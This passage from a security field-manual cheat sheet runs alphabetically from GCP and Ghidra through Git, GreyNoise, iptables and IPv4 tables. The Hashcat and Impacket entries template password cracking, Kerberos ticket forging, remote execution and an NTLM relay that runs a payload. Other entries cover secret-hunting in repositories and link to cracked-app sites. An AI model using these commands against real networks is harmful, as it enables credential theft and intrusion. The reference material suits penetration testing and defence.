https://github.com/puresec/awesome-serverless-security/#google-cloud-

functions-security

https://github.com/nccgroup/ScoutSuite

https://about.gitlab.com/blog/2020/02/12/plundering-gcp-escalating-

privileges-in-google-cloud-platform/

G

GCP_Hardening			
BLUE TEAM	CONFIGURATION	CLOUD	

# **GKE Hardening Guide**

https://cloud.google.com/kubernetes-engine/docs/how-to/hardeningyour-cluster G

<u> </u>			,
GCP_Terms			
ALL	INFORMATIONAL	CLOUD	

# Google Cloud Developers Cheat Sheet

https://github.com/gregsramblings/google-cloud-4-words https://www.intelligencepartner.com/en/definitive-cheat-sheet-for-google-cloud-products/

G

GHIDRA			
RED/BLUE TEAM	REVERSE ENGINEER	BINARIES	

Ghidra is a software reverse engineering framework developed by NSA that is in use by the agency for more than a decade. Basically, a software reverse engineering tool helps to dig up the source code of a proprietary program which further gives you the ability to detect malware threats or potential bugs.

PROJECT/PROGRAM	SHORTCUT	MENU
New Project	Ctrl+N	File → New Project
Open Project	Ctrl+O	File → Open Project
Close Project1	Ctrl+W	File → Close Project
Save Project1	Ctrl+S	File → Save Project
Import File1	I	File → Import File
Export Program	0	File → Export Program
Open File System1	Ctrl+I	File → Open File System
NAVIGATION		
Go To	G	Navigation → Go To
Back	Alt+←	
Forward	Alt+→	
Toggle Direction	Ctrl+Alt+T	Navigation → Toggle Code Unit Search Direction
Next Instruction	Ctrl+Alt+I	Navigation → Next Instruction
Next Data	Ctrl+Alt+D	Navigation → Next Data
Next Undefined	Ctrl+Alt+U	Navigation → Next Undefined
Next Label	Ctrl+Alt+L	Navigation → Next Label

	T	
Next Function	Ctrl+Alt+F	Navigation → Next Function
Previous Function	Ctrl+↑	Navigation → Go To Previous Function
Next Non-function Instruction	Ctrl+Alt+N	Navigation → Next Instruction Not In a Function
Next Different Byte Value	Ctrl+Alt+V	Navigation → Next Different Byte Value
Next Bookmark	Ctrl+Alt+B	Navigation → Next Bookmark
MARKUP		
Undo	Ctrl+Z	Edit → Undo
Redo	Ctrl+Shift+Z	Edit → Redo
Save Program	Ctrl+S	File → Save program name
Disassemble	D	❖ → Disassemble
Clear Code/Data	С	<pre>❖ → Clear Code Bytes</pre>
Add Label Address field	L	❖ → Add Label
Edit Label Label field	L	❖ → Edit Label
Rename Function Function name field	L	<pre>❖ → Function → Rename Function</pre>
Remove Label Label field	Del	❖ → Remove Label
Remove Function Function name field	Del	<pre>❖ → Function → Delete Function</pre>
Define Data	Т	❖ → Data → Choose Data Type
Repeat Define Data	Y	<pre>❖ → Data → Last Used: type</pre>
Rename Variable Variable in decompiler	L	❖ → Rename Variable
Retype Variable Variable in decompiler	Ctrl+L	❖ → Retype Variable
Cycle Integer Types	В	<pre>❖ → Data → Cycle → byte, word, dword, qword</pre>
Cycle String Types		<pre></pre>
Cycle Float Types	F	<pre>❖ → Data → Cycle → float, double</pre>

Create Array2	[	♦ → Data → Create Array
Create Pointer2	P	♦ → Data → pointer
Create Structure Selection of data	Shift+[	<pre>❖ → Data → Create Structure</pre>
New Structure Data type container	♦ → New → Structure	
Import C Header	File → Parse C Source	
Cross References	<pre>❖ → References → Show References to context</pre>	
WINDOWS		
Bookmarks	Ctrl+B	Window → Bookmarks
Byte Viewer	Window → Bytes: program name	
Function Call Trees		
Data Types	Window → Data Type Manager	
Decompiler	Ctrl+E	Window → Decompile: function name
Function Graph	Window → Function Graph	
Script Manager	Window → Script Manager	
Memory Map	Window → Memory Map	
Register Values	V	Window → Register Manager
Symbol Table	Window → Symbol Table	
Symbol References	Window → Symbol References	
Symbol Tree	Window → Symbol Tree	
SEARCH		
Search Memory	S	Search → Memory
Search Program Text	Ctrl+Shift+E	Search → Program Text
MISC		
Select	Select → what	_
Program Differences	2	Tools → Program Differences
Rerun Script	Ctrl+Shift+R	
Assemble	Ctrl+Shift+G	<pre>❖ → Patch Instruction</pre>
*** :		

<sup>\*\*</sup>  $\ \ \$  indicates the context menu, i.e., right-click.

#### REFERENCE

https://www.shogunlab.com/blog/2019/12/22/here-be-dragons-ghidra-1.html https://ghidra-sre.org/CheatSheet.html

G G

# ALL ADMINISTRATION SOURCE/DOCUMENTATION

# Configure Tooling

Sets the name attached to your commit transaction

# git config --global user.name "[name]"

Set the email attached to your commit transactions

# git config --global user.email "[email address]"

Enables colorization of command line output

# git config --global color.ui auto

# Create Repositories

Turn an existing directory into a git repository

# git init

Clone (download) a repository that already exists, including all of the files, branches, and commits

# git clone [url] or [/path] or [user@host:/path]

#### **Branches**

Create a new branch

# git branch [branch-name]

Switches to the specified branch and updates the working directory

# git checkout [branch-name]

Combines the specified branch's history into the current branch.

# git merge [branch]

Deletes the specified branch

# git branch -d [branch-name]

Push branch to remote repository

# git push origin [branch]

#### Synchronize Changes

Downloads all history from the remote tracking branches

# git fetch

Combines remote tracking branch into current local branch

# git merge

Uploads all local branch commits to GitHub

# git push

Updates your current local working branch with all new commits from the remote branch

# git pull

# **Browse History Changes**

List version history for the current branch

# git log

List version history for a file

# git log --follow [file]

Show content differences between two branches

# git diff [branch-1]...[branch-2]

Output metadata and content changes of a commit

# git show [commit]

Snapshots a file in preparation for versioning

# git add [file]

Remove a git file from a repository

# git rm [file]

Record file snapshot in permanent version history

# git commit -m "[description text]"

#### Redo & Restore Commits

Undo all commits after the specified commit, except changes locally

# git reset [commit]

Discard all history & changes back to commit

# git reset --hard [commit]

Replace working copy with latest from HEAD

# git checkout --[file]

#### **Terms**

git: an open source, distributed version-control system
GitHub: a platform for hosting and collaborating on Git
repositories

commit: a Git object, a snapshot of your entire repository
compressed into a SHA

branch: a lightweight movable pointer to a commit
clone: a local version of a repository, including all commits and

branches
remote: a common repository on GitHub that all team member use to
exchange their changes

fork: a copy of a repository on GitHub owned by a different user
pull request: a place to compare and discuss the differences
introduced on a branch with reviews, comments, integrated tests,
and more

**HEAD:** representing your current working directory, the HEAD pointer can be moved to different branches, tags, or commits when using git checkout

# REFERENCE:

 $\verb|https://github.github.com/training-kit/downloads/github-git-cheat-sheet.pdf| \\$ 

G G

# GITHUB CLI ALL ADMINISTRATION SOURCE/DOCUMENTATION gh is GitHub on the command line and brings pull requests, issues, and other GitHub concepts to the terminal next to where you are already working with git and your code. # Create an issue interactively gh issue create # Create an issue using flags gh issue create --title "Issue title" --body "Issue body" # Quickly navigate to the issue creation page gh issue create --web # Viewing a list of open issues gh issue list # Viewing a list of closed issues assigned to a user gh issue list --state closed --assignee user # Viewing issues relevant to you gh issue status # Viewing an issue in the browser gh issue view <issue\_number> # Viewing an issue in terminal gh issue view <issue number> --preview # Check out a pull request in Git Example Syntax gh pr checkout {<number> | <url> | <branch>} [flags] # Checking out a pull request locally gh pr checkout <number> # Checking out a pull request locally with branch name or URL gh pr checkout branch-name # Create a pull request interactively

# Create a pull request using flags

gh pr create

gh pr create --title "Pull request title" --body "Pull request body"

# # Quickly navigate to the pull request creation page

gh pr create --web

# # Viewing a list of open pull requests

gh pr list

# # Viewing a list of closed pull requests assigned to a user

gh pr list --state closed --assignee user

# # Viewing the status of your relevant pull requests

gh pr status

# # Viewing a pull request in the browser

gh pr view <number>

# # Viewing a pull request in terminal

gh pr view <number> --preview

REFERENCE:

https://cli.github.com/

G

# GITHUB Exploit

RED/BLUE TEAM

ADMINISTRATION

EXPOSED SECRETS

It's advantageous to search git repos like Github or Gitlab for exposed credentials, api keys, and other authentication methods.

# TRUFFLE HOG

https://github.com/dxa4481/truffleHog

STEP 1: pip install truffleHog

# STEP 2: Fire at a git repo or local branches:

truffleHog --regex --entropy=False
https://github.com/someco/example.git

truffleHog file:///user/someco/codeprojects/example/

# **GITROB**

Gitrob will clone repos to moderate depth and then iterate through commit histories flagging files that match potentially sensitive content.

https://github.com/michenriksen/gitrob

https://github.com/michenriksen/gitrob/releases

# STEP 1: Download precompiled gitrob release

# STEP 2: Login and generate/copy your GITHUB access token:

https://github.com/settings/tokens

# STEP 3: Launch Gitrob in analyze mode

gitrob analyze <username> --site=https://github.example.com -endpoint=https://github.example.com/api/v3 --accesstokens=token1,token2

G G

# GREYNOISE

BLUE TEAM THREAT INTEL CLOUD

GreyNoise - collects and analyzes untargeted, widespread, and opportunistic scan and attack activity that reaches every server directly connected to the Internet. Mass scanners (such as Shodan and Censys), search engines, bots, worms, and crawlers generate logs and events omnidirectionally on every IP address in the IPv4 space. GreyNoise gives you the ability to filter this useless noise out.

\*\*CLI & WEB UI Available

# **GREYNOISE CLI**

# Install the library:

pip install greynoise or python setup.py install

Save your configuration:

greynoise setup --api-key <your-API-key>

#### #CLI COMMAND OPTIONS

query	Run a GNQL structured query.
account	View information about your GreyNoise account.
alerts	List, create, delete, and manage your GreyNoise alerts.
analyze	Analyze the IP addresses in a log file, stdin, etc.
feedback	Send feedback directly to the GreyNoise team.
filter	Filter the noise from a log file, stdin, etc.
help	Show this message and exit.

interesting	Report one/more IP "interesting".
ip	Query for all information on an IP.
рсар	Get PCAP for a given IP address.
quick	Check if one/many IPs are "noise".
repl	Start an interactive shell.
setup	Configure API key.
signature	Submit IDS signature to GreyNoise.
stats	Aggregate stats from a GNQL query.
version	Get version and OS of GreyNoise.

# **FILTER**

Sort external IP's from a log file (firewall, netflow, DNS, etc..) into a text file one per line ips.txt. Stdin to greynoise filter/remove all IP's that are "noise" and return non-noise IP's"

# cat ips.txt | greynoise filter > non-noise-ips.txt

#### **ANALYZE**

Sort external IP's from a log file (firewall, netflow, DNS, etc..) into a text file one per line ips.txt. Stdin to greynoise to analyze all IP's for ASN, Categories, Classifications, Countries, Operating Systems, Organizations, and Tags:

# cat ips.txt | greynoise analyze

# **STATS**

Any query you run can be first checked for statistics returned for

# greynoise stats "ip:113.88.161.0/24 classification:malicious"

#### **#IP DATA**

The IP address of the scanning device IP:

- # greynoise query "ip:<IPAddr or CIDR>"
  # greynoise query "ip:113.88.161.215"
  # greynoise query "113.88.161.0/24"

Whether the device has been categorized as unknown, benign, or malicious:

- # greynoise query "classification:<type>"
  # greynoise query "classification:malicious"
  # greynoise query "ip:113.88.161.0/24 classification:malicious"

The date the device was first observed:

# greynoise query "first\_seen:<YYYY-MM-DD>"

```
# greynoise query "first_seen:2019-12-29"
# greynoise query "ip:113.88.161.0/24 first_seen: 2019-12-29"
```

The date the device was most recently observed:

```
# greynoise query "last_seen:
(YYYY-MM-DD)"
# greynoise query "last_seen:2019-12-30"
# greynoise query "ip:113.88.161.0/24 last_seen:2019-12-30"
```

The benign actor the device has been associated with, i.e. Shodan, GoogleBot, BinaryEdge, etc:

```
# greynoise query "actor:<actor>"
# greynoise query "actor:censys"
# greynoise query "198.108.0.0/16 actor:censys"
```

A list of the tags the device has been assigned over the past  $90 \, \mathrm{days}$ :

```
# greynoise query "tags:<tag string>"
# greynoise query "tags:avtech"
# greynoise query "tags:avtech metadata.asn:AS17974"
```

#### #METADATA

Whether device is a business, isp, or hosting:

```
# greynoise query "metadata.category:<category string>"
# greynoise query "metadata.category:ISP"
# greynoise query "metadata.category:ISP actor:Yandex"
```

The full name of the country the device is geographically located in:

```
# greynoise query "metadata.country:<country>"
# greynoise query "metadata.country:turkey"
# greynoise query "metadata.country:turkey
metadata.category:mobile"
```

The two-character country code of the country the device is geographically located:

```
# greynoise query "metadata.country_code:<##>"
# greynoise query "metadata.country_code:RU"
# greynoise query "metadata.country_code:RU classification:benign"
```

The city the device is geographically located in metadata.organization:

```
# greynoise query "metadata.city:<city string>"
# greynoise query "metadata.city:moscow"
# greynoise query "metadata.city:moscow tags:SMB Scanner"
```

The organization that owns the network that the IP address belongs:

```
# greynoise query "metadata.organization:<string>"
# greynoise query "metadata.organization:Yandex"
```

# greynoise query "metadata.organization:Yandex tags:DNS Scanner"

# The reverse DNS pointer of the IP:

- # greynoise query "metadata.rdns:<dns string>"
  # greynoise query "metadata.rdns:\*yandex\*"
  # greynoise query "metadata.rdns:\*yandex\* tags:Web Crawler"

# The autonomous system the IP address belongs:

- # greynoise query "metadata.asn:<AS#####>"
  # greynoise query "metadata.asn:AS17974"
  # greynoise query "metadata.asn:AS17974 metadata.organization:PT
- TELEKOMUNIKASI INDONESIA"

# Whether the device is a known Tor exit node:

```
# greynoise query "metadata.tor:<true>'
```

- # greynoise query "metadata.tor:true"
  # greynoise query "metadata.tor:true metadata.country:sweden"

#### #RAW DATA

# The port number(s) the devices has been observed scanning:

```
# greynoise query "raw_data.scan.port:<port number>"
```

- # greynoise query "raw\_data.scan.port:23"
  # greynoise query "raw\_data.scan.port:23 metdata.country:sweden"

# The protocol of the port the device has been observed scanning:

```
# greynoise query "raw_data.scan.protocol:<tcp/udp>"
```

- # greynoise query "raw\_data.scan.protocol:udp"
  # greynoise query "raw\_data.scan.protocol:udp
- metadata.country:china"

# Any HTTP paths the device has been observed crawling the Internet:

```
# greynoise query "raw_data.web.paths:<path string>"
```

- # greynoise query "raw\_data.web.paths:\*admin\*"
- # greynoise query "raw\_data.web.paths:\*admin\* tags:Jboss Worm"

# Any HTTP user-agents the device has been observed using while crawling the Internet

- # greynoise query "raw\_data.web.useragents:<UA string>"
  # greynoise query "raw\_data.web.useragents:Mozilla/4.0 (compatible;
- MSIE 8.0; Windows NT 5.2; Trident/4.0)"
- # greynoise query "raw\_data.web.useragents:\*baidu\*
- metadata.country:Hong Kong"

Fingerprinting TLS encrypted negotiation between client and server interactions (https://ja3er.com/ &

https://github.com/salesforce/ja3/tree/master/lists):

# greynoise query "raw\_data.ja3.fingerprint:<JA3 fingerprint hash>"

```
# greynoise query "raw_data.ja3.fingerprint:6734f3
7431670b3ab4292b8f60f29984"
# greynoise query "raw_data.ja3.fingerprint:6734f3
7431670b3ab4292b8f60f29984 metadata.country:china"
```

# **GREYNOISE WEB UI**

https://viz.greynoise.io/

#### **#IP DATA**

The IP address of the scanning device IP:

- > ip or cidr
- > 113.88.161.215
- > 113.88.161.0/24

Whether the device has been categorized as unknown, benign, or malicious:

- > classification:<type>
- > classification:malicious
- > 113.88.161.0/24 classification:malicious

The date the device was first observed:

- > first seen:<YYYY-MM-DD>
- > first seen:2019-12-29
- > 113.88.161.0/24 first seen 2019-12-29

The date the device was most recently observed:

- > last\_seen:<YYYY-MM-DD>
- > last\_seen:2019-12-30
- > 113.88.161.0/24 last\_seen:2019-12-30

The benign actor the device has been associated with, i.e. Shodan, GoogleBot, BinaryEdge, etc:

- > actor:<actor>
- > actor:censys
- > 198.108.0.0/16 actor:censys

A list of the tags the device has been assigned over the past  $90 \, \mathrm{days}$ :

- > tags:<tag string>
- > tags:avtech
- > tags:avtech metadata.asn:AS17974

# #METADATA

Whether device is a business, isp, or hosting:

- > metadata.category:<category string>
- > metadata.category:ISP
- > metadata.category:ISP actor:Yandex

The full name of the country the device is geographically located in:

- > metadata.country:<country>
- > metadata.country:turkey
- > metadata.country:turkey metadata.category:mobile

The two-character country code of the country the device is geographically located:

- > metadata.country\_code:<##>
- > metadata.country\_code:RU
- > metadata.country\_code:RU classification:benign

The city the device is geographically located in metadata.organization:

- > metadata.city:<city string>
- > metadata.city:moscow
- > metadata.city:moscow tags:SMB Scanner

The organization that owns the network that the IP address belongs:

- > metadata.organization:<string>
- > metadata.organization:Yandex
- > metadata.organization:Yandex tags:DNS Scanner

The reverse DNS pointer of the IP:

- > metadata.rdns:<dns string>
- > metadata.rdns:\*vandex\*
- > metadata.rdns:\*yandex\* tags:Web Crawler

The autonomous system the IP address belongs:

- > metadata.asn:<AS#####>
- > metadata.asn:AS17974
- > metadata.asn:AS17974 metadata.organization:"PT TELEKOMUNIKASI INDONESIA"

Whether the device is a known Tor exit node:

- > metadata.tor:<true>
- > metadata.tor:true
- > metadata.tor:true metadata.country:sweden

# #RAW\_DATA

The port number(s) the devices has been observed scanning:

- > raw\_data.scan.port:<port number>
- > raw\_data.scan.port:23
- > raw\_data.scan.port:23 metdata.country:sweden

The protocol of the port the device has been observed scanning:

- > raw\_data.scan.protocol:<tcp/udp>
- > raw\_data.scan.protocol:udp

> raw\_data.scan.protocol:udp metadata.country:china

Any HTTP paths the device has been observed crawling the Internet:

- > raw\_data.web.paths:<path string>
- > raw\_data.web.paths:\*admin\*
- > raw\_data.web.paths:\*admin\* tags:"Jboss Worm"

Any HTTP user-agents the device has been observed using while crawling the Internet  $\,$ 

- > raw\_data.web.useragents:<UA string>
- > raw\_data.web.useragents:"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.2; Trident/4.0)"
- > raw\_data.web.useragents:\*baidu\* metadata.country:Hong Kong

Fingerprinting TLS encrypted negotiation between client and server interactions (https://ja3er.com/ &


https://github.com/salesforce/ja3/tree/master/lists):

- > raw data.ja3.fingerprint:<JA3 fingerprint hash>
- > raw\_data.ja3.fingerprint:6734f37431670b3ab4292b8 f60f29984
- > raw\_data.ja3.fingerprint:6734f37431670b3ab4292b8 f60f29984
  metadata.country:china

#### REFERENCE:

https://viz.greynoise.io/cheat-sheet/queries https://viz.greynoise.io/cheat-sheet/examples

https://github.com/GreyNoise-Intelligence/pygreynoise



H H

# **HASHCAT**

RED TEAM PASSWORD CRACKING ALL

Hashcat is the world's fastest and most advanced password recovery utility.

# ATTACK MODES

#### **DICTIONARY ATTACK**

hashcat -a 0 -m #type hash.txt dict.txt

DICTIONARY + RULES ATTACK

hashcat -a 0 -m #type hash.txt dict.txt -r rule.txt

COMBINATION ATTACK

hashcat -a 1 -m #type hash.txt dict1.txt dict2.txt

MASK ATTACK

hashcat -a 3 -m #type hash.txt ?a?a?a?a?a?a

**HYBRID DICTIONARY + MASK** 

hashcat -a 6 -m #type hash.txt dict.txt ?a?a?a?a

**HYBRID MASK + DICTIONARY** 

hashcat -a 7 -m #type hash.txt ?a?a?a dict.txt

#### **RULES**

RULEFILE -r

hashcat -a 0 -m #type hash.txt dict.txt -r rule.txt

MANIPULATE LEFT -j

hashcat -a 1 -m #type hash.txt left\_dict.txt right\_dict.txt -j

<option>

MANIPULATE RIGHT -k

hashcat -a 1 -m #type hash.txt left\_dict.txt right\_dict.txt -k
<option>

# **INCREMENT**

**DEFAULT INCREMENT** 

hashcat -a 3 -m #type hash.txt ?a?a?a?a --increment

INCREMENT MINIMUM LENGTH

hashcat -a 3 -m #type hash.txt ?a?a?a?a --increment-min=4

INCREMENT MAX LENGTH

hashcat -a 3 -m #type hash.txt ?a?a?a?a?a --increment-max=5

# **MISC**

BENCHMARK TEST (HASH TYPE)

hashcat -b -m #type

SHOW EXAMPLE HASH

hashcat -m #type --example-hashes

ENABLE OPTIMIZED KERNELS (Warning! Decreasing max password length)

hashcat -a 0 -m #type -O hash.txt dict.txt

ENABLE SLOW CANDIDATES (For fast hashes w/ small dict.txt + rules)

hashcat -a 0 -m #type -S hash.txt dict.txt

SESSION NAME


hashcat -a 0 -m #type --session <uniq\_name> hash.txt dict.txt

SESSION RESTORE

hashcat -a 0 -m #type --restore --session <uniq\_name> hash.txt dict.txt SHOW KEYSPACE hashcat -a 0 -m #type --keyspace hash.txt dict.txt -r rule.txt OUTPUT RESULTS FILE -o hashcat -a 0 -m #type -o results.txt hash.txt dict.txt CUSTOM CHARSET -1 -2 -3 -4 hashcat -a 3 -m #type hash.txt -1 ?l?u -2 ?l?d?s ?1?2?a?d?u?l ADJUST PERFORMANCE -w hashcat -a 0 -m #type -w <1-4> hash.txt dict.txt KEYBOARD LAYOUT MAPPING hashcat -a 0 -m #type --keyb=german.hckmap hash.txt dict.txt HASHCAT BRAIN (Local Server & Client) (Terminal #1) hashcat --brain-server (copy password generated) (Terminal #2) hashcat -a 0 -m #type -z --brain-password <password> hash.txt dict.txt

# BASIC ATTACK METHODOLOGY

1- DICTIONARY ATTACK
hashcat -a 0 -m #type hash.txt dict.txt
2- DICTIONARY + RULES
hashcat -a 0 -m #type hash.txt dict.txt -r rule.txt
3- HYBRID ATTACKS
hashcat -a 6 -m #type hash.txt dict.txt ?a?a?a?a
4- BRUTEFORCE
hashcat -a 3 -m #type hash.txt ?a?a?a?a?a?a?a?a?a



I

# ICS / SCADA TOOLS

RED/BLUE TEAM

EXPLOIT/DEFEND

ICS/SCADA

# AWESOME-INDUSTRIAL-CONTROL-SYSTEM-SECURITY

A curated list of resources related to Industrial Control System (ICS) security.

https://github.com/hslatman/awesome-industrial-control-systemsecurity

I I

# INTERNET EXCHANGE POINTS

ALL

INFORMATIONAL

N/A

# DATABASE OF GLOBAL INTERNET EXCHANGE POINTS

https://www.internetexchangemap.com/#/https://ixpdb.euro-ix.net/en/ixpdb/ixps/

https://api.ixpdb.net/

I I

# **IMPACKET**

RED TEAM

ESCALATE PRIVS

WINDOWS

Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself.

# **ASREPRoast**

GetNPUsers.py:

# check ASREPRoast for all domain users (credentials required)
python GetNPUsers.py

<domain\_name>/<domain\_user>:<domain\_user\_password> -request -format
<AS\_REP\_responses\_format [hashcat | john]> -outputfile
<output\_AS\_REP\_responses\_file>

# check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py <domain\_name>/ -usersfile <users\_file> -format
<AS\_REP\_responses\_format [hashcat | john]> -outputfile
<output\_AS\_REP\_responses\_file>

# Kerberoasting

GetUserSPNs.py:

```
python GetUserSPNs.py
<domain_name>/<domain_user>:<domain_user_password> -outputfile
<output_TGSs_file>
```

# Overpass The Hash/Pass The Key (PTK)

```
# Request the TGT with hash
python getTGT.py <domain_name>/<user_name> -hashes
[lm_hash]:<ntlm_hash>
# Request the TGT with aesKey
python getTGT.py <domain_name>/<user_name> -aesKey <aes_key>
# Request the TGT with password
python getTGT.py <domain_name>/<user_name>:[password]
# If not provided, password is requested
```

```
# Set the TGT for impacket use
export KRB5CCNAME=<TGT ccache file>
```

```
# Execute remote commands with any of the following by using the
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -
no-pass
python smbexec.py <domain name>/<user name>@<remote hostname> -k -
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -
no-pass
```

#### Ticket in Linux Usage

```
# Set the ticket for impacket use
export KRB5CCNAME=<TGT_ccache_file_path>
# Execute remote commands with any of the following by using the
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -
no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -
no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -
no-pass
```

# Silver Ticket

```
# To generate the TGS with NTLM
python ticketer.py -nthash <ntlm_hash> -domain-sid <domain sid> -
domain <domain_name> -spn <service_spn> <user_name>
# To generate the TGS with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -
domain <domain name> -spn <service spn> <user name>
```

```
# Set the ticket for impacket use
export KRB5CCNAME=<TGS_ccache_file>
# Execute remote commands with any of the following by using the
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -
no-pass
python smbexec.py <domain name>/<user name>@<remote hostname> -k -
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -
no-pass
```

#### Golden Ticket

```
# To generate the TGT with NTLM
python ticketer.py -nthash <krbtgt_ntlm_hash> -domain-sid
<domain_sid> -domain <domain_name> <user_name>
# To generate the TGT with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -
domain <domain_name> <user_name>
# Set the ticket for impacket use
export KRB5CCNAME=<TGS_ccache_file>
# Execute remote commands with any of the following by using the
python psexec.py <domain name>/<user name>@<remote hostname> -k -
no-pass
python smbexec.py <domain name>/<user name>@<remote hostname> -k -
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -
no-pass
```

# NTLMRELAY SMB RELAY TO SHELL

#turn off SMB Server on Responder by editing the /etc/responder/Responder.conf file. echo '10.0.2.9' > targets.txt ntlmrelayx.py -tf targets.txt ./payload.exe

#### **REFERENCE:**

https://github.com/SecureAuthCorp/impacket https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a

I		I
	iOS	

RED/BLUE TEAM INFORMATIONAL MOBILE

# **iOS ARTIFACTS LOCATIONS**

# Contacts

/var/mobile/Library/AddressBook/AddressBookImages.sqlitedb

#### Calls

/var/mobile/Library/CallHistoryDB/CallHistory.storedata

#### SMS

/var/mobile/Library/SMS/sms.db

#### Maps

/var/mobile/Applications/com.apple.Maps/Library/Maps/GeoHistory.mapsdata

#### Safari

/var/mobile/Library/Safari/History.db

#### **Photos Database**

/var/mobile/Media/PhotoData/Photos.sqlite

#### Apple Notes Parser

https://github.com/threeplanetssoftware/apple\_cloud\_notes\_parser

#### REFERENCE

 $\verb|https://smarterforensics.com/2019/09/wont-you-back-that-thing-up-a-glimpse-of-ios-13-artifacts/|$ 

# **iOS JAILBREAK**

#### Checkra1n

checkra1n is a community project to provide a high-quality semitethered jailbreak to all, based on the 'checkm8' bootrom exploit. iPhone 5s - iPhone X, iOS 12.3 and up

# REFERENCE:

https://checkra.in/

# PhoenixPwn

Semi-untethered jailbreak for 9.3.5-9.3.6. All 32-bit devices supported.

#### REFERENCE

https://phoenixpwn.com/

# **iOS APP TESTING**

# IDB - iOS App Security Assessment Tool.

https://github.com/dmayer/idb

# iRET - iOS Reverse Engineering Toolkit.

https://github.com/S3Jensen/iRET

# DVIA - Damn Vulnerable iOS App for learning.

http://damnvulnerableiosapp.com/

# $\label{libimobileDevice - A cross-platform protocol library to communicate with iOS devices. \\$

https://github.com/libimobiledevice/libimobiledevice

# Needle - iOS App Pentesting Tool.

https://github.com/mwrlabs/needle

#### AppCritique - iOS App Security Assessment Tool.

https://appcritique.boozallen.com/

#### **REFERENCE:**

https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet

https://github.com/ashishb/osx-and-ios-security-awesome#ios-security

# **iOS CRACKED IPA APPS**

# **AppCake**

https://www.iphonecake.com

# **IPA Rocks**

https://ipa.rocks/

# Need to reverse engineer an iOS app ?

Works on iOS11 & 12

- 1 Add https://level3tjg.github.io src to Cydia
- 2 Install bfdecrypt
- 3 Go to bfdecrypt pref pane in Settings & set the app to decrypt
- 4 Launch it
- 5 Decrypted IPA is stored in the Documents folder of the app

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# **IPTABLES**

ALL CONFIGURATION FIREWALL

iptables is a user-space utility program that allows a system administrator to configure the tables provided by the Linux kernel firewall.

# **CHAINS**

INPUT: used to control incoming connections.

 $\ensuremath{\text{OUTPUT}}\xspace$  used to control outgoing connections.

FORWARD: used for incoming connections that are not local; i.e.

routing and NATing.

# ACTIONS

 $\ensuremath{\mathsf{ACCEPT}}\xspace$  . Allow the specified connection parameters.

**DROP:** Drop the specified connection parameters.

**REJECT:** Disallow the connection and send a reject notification to

source.

# Flush existing rules

# iptables -F

# Display all active iptables rules:

# iptables -n -L -v --line-numbers

# Set default chain policies <DROP/ACCEPT/REJECT>:

- # iptables -P INPUT <DROP/ACCEPT/REJECT>
- # iptables -P OUTPUT <DROP/ACCEPT/REJECT>
- # iptables -P FORWARD <DROP/ACCEPT/REJECT>

#### Display rules by chain:

# iptables -L <INPUT/OUTPUT/FORWARD>

#### Add single IP Address inbound <ACCEPT/DROP/REJECT>:

# iptables -A INPUT -s 10.0.0.10 -j <ACCEPT/DROP/REJECT>

# Add single IP Address outbound <ACCEPT/DROP/REJECT>:

# iptables -A OUTPUT -d 10.0.0.10 -j <ACCEPT/DROP/REJECT>

# Drop outbound access to a specific site:

# iptables -A OUTPUT -p tcp -d example.com -j DROP

# Delete a specific INPUT rule:

# iptables -D INPUT -s 10.0.0.10 -p tcp -dport 80 -j ACCEPT

# Delete a specific OUTPUT rule:

# iptables -D OUTPUT -d 10.0.0.10 -p tcp -dport 80 -j ACCEPT

# Delete by a specific INPUT/OUTPUT/FORWARD rule number:

First show rules by number:

# iptables -n -L -v --line-numbers

Then delete rule:

# iptables -D <INPUT/OUTPUT/FORWARD> 5

# Insert a rule in a specific position for inbound:

# iptables -I INPUT 3 -s 10.0.0.10 -j DROP

# Insert a rule in a specific position for outbound:

# iptables -I OUTPUT 2 -d 10.0.0.10 -j ACCEPT

# Allow inbound current established connections and related:

# iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j
ACCEPT

# Allow outbound current established connections:

# iptables -A OUTPUT -m conntrack --ctstate ESTABLISHED -j ACCEPT

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IPv4			
ALL	INFORMATIONAL	N/A	

IPv4 PR	IPv4 PRIVATE RANGES				
Class	Size	Mask	Range		
			10.0.0.0		
Α	10.0.0.0/8	255.0.0.0	10.255.255.255		
			172.16.0.0		
В	172.16.0.0/12	255.240.0.0	172.31.255.255		
			192.168.0.0		
С	192.168.0.0/16	255.255.0.0	192.168.255.255		

IPv4 PU	IPv4 PUBLIC SUBNET CLASSES					
Class	Size	ze Mask Range				
			8.0.0.0			
Α	8.0.0.0/8	255.0.0.0	8.255.255.255	16,777,214		
			8.8.0.0			
В	8.8.0.0/16	255.255.0.0	8.8.255.255	65,534		
			8.8.8.0			
С	8.8.8.0/24	255.255.255.0	8.8.8.255	254		

IPv4 CLASS C SUBNET TABLE				
Subnet	Addresses	Netmask	# of Class C	
/31	2	255.255.255.254	1/128	
/30	4	255.255.255.252	1/64	
/29	8	255.255.255.248	1/32	
/28	16	255.255.255.240	1/16	
/27	32	255.255.255.224	1/8	
/26	64	255.255.255.192	1/4	
/25	128	255.255.255.128	1/2	
/24	256	255.255.255.0	1	
/23	512	255.255.254.0	2	
/22	1024	255.255.252.0	4	
/21	2048	255.255.248.0	8	
/20	4096	255.255.240.0	16	
/19	8192	255.255.224.0	32	
/18	16384	255.255.192.0	64	
/17	32768	255.255.128.0	128	
/16	65536	255.255.0.0	256	
/15	131072	255.254.0.0	512	
/14	262144	255.252.0.0	1024	

/13	524288	255.248.0.0	2048
/12	1048576	255.240.0.0	4096
/11	2097152	255.224.0.0	8192
/10	4194304	255.192.0.0	16384
/9	8388608	255.128.0.0	32768
/8	16777216	255.0.0.0	65536

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IPv6				
